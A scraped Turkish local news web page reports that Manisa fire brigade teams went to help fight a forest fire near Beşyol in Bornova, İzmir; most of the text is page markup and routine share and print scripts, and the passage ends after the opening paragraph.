        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="132808" data-category-id="1" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/gundem" target="_self" class="breadcrumb_link text-dark" title="Gündem">Gündem</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Manisa İtfaiyesi&#039;nden Bornova yangınına takviye</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">Manisa Büyükşehir Belediyesi İtfaiye Dairesi Başkanlığı ekipleri, İzmir’in Bornova ilçesi Beşyol Mahallesi yakınlarında başlayan orman yangınına müdahale etmek için bölgeye intikal etti</h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/2/haber-merkezi" class="d-flex" title="Haber Merkezi" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg"
                loading="lazy" alt="Haber Merkezi">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Haber Merkezi</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">04.07.2024 - 08:44</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Manisa İtfaiyesi\&#039;nden Bornova yangınına takviye', 'https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye')" title="Paylaş" data-cf-modified-9590832c81818a5d478a55fc-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisa-itfaiyesinden-bornova-yanginina-takviye" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye" data-share-title="Manisa İtfaiyesi&#039;nden Bornova yangınına takviye" rel="noreferrer nofollow noopener external" data-cf-modified-9590832c81818a5d478a55fc-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisa-itfaiyesinden-bornova-yanginina-takviye&text=Manisa+%C4%B0tfaiyesi%27nden+Bornova+yang%C4%B1n%C4%B1na+takviye" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye" data-share-title="Manisa İtfaiyesi&#039;nden Bornova yangınına takviye" rel="noreferrer nofollow noopener external" data-cf-modified-9590832c81818a5d478a55fc-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Manisa+%C4%B0tfaiyesi%27nden+Bornova+yang%C4%B1n%C4%B1na+takviye+-+https%3A%2F%2Fwww.batmandabugun.com%2Fmanisa-itfaiyesinden-bornova-yanginina-takviye" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye" data-share-title="Manisa İtfaiyesi&#039;nden Bornova yangınına takviye" rel="noreferrer nofollow noopener external" data-cf-modified-9590832c81818a5d478a55fc-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisa-itfaiyesinden-bornova-yanginina-takviye" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye" data-share-title="Manisa İtfaiyesi&#039;nden Bornova yangınına takviye" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-9590832c81818a5d478a55fc-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisa-itfaiyesinden-bornova-yanginina-takviye&description=Manisa+%C4%B0tfaiyesi%27nden+Bornova+yang%C4%B1n%C4%B1na+takviye&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye" data-share-title="Manisa İtfaiyesi&#039;nden Bornova yangınına takviye" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-9590832c81818a5d478a55fc-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisa-itfaiyesinden-bornova-yanginina-takviye&text=Manisa+%C4%B0tfaiyesi%27nden+Bornova+yang%C4%B1n%C4%B1na+takviye" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye" data-share-title="Manisa İtfaiyesi&#039;nden Bornova yangınına takviye" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-9590832c81818a5d478a55fc-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-9590832c81818a5d478a55fc-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-9590832c81818a5d478a55fc-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="9590832c81818a5d478a55fc-text/javascript">
    var shareableModelId = 132808;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.igfhaber.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/manisa-itfaiyesinden-bornova-yanginina-takviye.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/manisa-itfaiyesinden-bornova-yanginina-takviye.jpg" alt="Manisa İtfaiyesi&#039;nden Bornova yangınına takviye" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Manisa İtfaiyesi\&#039;nden Bornova yangınına takviye', 'https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye')" title="Paylaş" data-cf-modified-9590832c81818a5d478a55fc-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisa-itfaiyesinden-bornova-yanginina-takviye" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye" data-share-title="Manisa İtfaiyesi&#039;nden Bornova yangınına takviye" rel="noreferrer nofollow noopener external" data-cf-modified-9590832c81818a5d478a55fc-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisa-itfaiyesinden-bornova-yanginina-takviye&text=Manisa+%C4%B0tfaiyesi%27nden+Bornova+yang%C4%B1n%C4%B1na+takviye" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye" data-share-title="Manisa İtfaiyesi&#039;nden Bornova yangınına takviye" rel="noreferrer nofollow noopener external" data-cf-modified-9590832c81818a5d478a55fc-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Manisa+%C4%B0tfaiyesi%27nden+Bornova+yang%C4%B1n%C4%B1na+takviye+-+https%3A%2F%2Fwww.batmandabugun.com%2Fmanisa-itfaiyesinden-bornova-yanginina-takviye" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye" data-share-title="Manisa İtfaiyesi&#039;nden Bornova yangınına takviye" rel="noreferrer nofollow noopener external" data-cf-modified-9590832c81818a5d478a55fc-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisa-itfaiyesinden-bornova-yanginina-takviye" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye" data-share-title="Manisa İtfaiyesi&#039;nden Bornova yangınına takviye" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-9590832c81818a5d478a55fc-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisa-itfaiyesinden-bornova-yanginina-takviye&description=Manisa+%C4%B0tfaiyesi%27nden+Bornova+yang%C4%B1n%C4%B1na+takviye&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye" data-share-title="Manisa İtfaiyesi&#039;nden Bornova yangınına takviye" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-9590832c81818a5d478a55fc-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmanisa-itfaiyesinden-bornova-yanginina-takviye&text=Manisa+%C4%B0tfaiyesi%27nden+Bornova+yang%C4%B1n%C4%B1na+takviye" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye" data-share-title="Manisa İtfaiyesi&#039;nden Bornova yangınına takviye" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-9590832c81818a5d478a55fc-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-9590832c81818a5d478a55fc-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-9590832c81818a5d478a55fc-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="9590832c81818a5d478a55fc-text/javascript">
    var shareableModelId = 132808;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.igfhaber.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="132808" property="articleBody">
                                
                                <p>Manisa Büyükşehir Belediyesi İtfaiye Dairesi Başkanlığı ekipleri, İzmir’in Bornova ilçesi Beşyol Mahallesi yakınlarında başlayan orman yangınına müdahale etmek için bölgeye intikal etti.<strong>MANİSA (İGFA) - </strong>İzmir’in Bornova ilçesi Beşyol Mahallesi yakınlarında öğle saatlerinde başlayan orman yangınını söndürme çalışmaları için karadan ve havadan müdahale edildi.</p>
